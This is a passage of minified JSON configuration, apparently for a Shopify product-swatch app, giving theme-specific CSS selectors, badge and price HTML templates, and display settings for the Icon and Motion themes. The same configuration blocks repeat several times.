input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details 